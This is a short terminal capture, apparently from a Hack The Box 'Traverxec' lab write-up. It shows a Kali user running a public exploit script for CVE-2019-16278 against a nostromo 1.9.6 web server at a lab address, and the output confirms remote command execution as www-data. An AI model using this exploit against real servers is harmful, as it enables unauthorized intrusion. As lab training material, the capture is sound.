 ┌──(kali㉿kali)-[~/Downloads/hackthebox/traverxec]
└─$ ./47837.py 10.10.10.165 80 id
-2019-16278
HTTP/1.1 200 OK
Date: Sun, 01 Aug 2021 16:05:40 GMT
Server: nostromo 1.9.6
Connection: close
uid=33(www-data) gid=33(www-data) groups=33(www-data)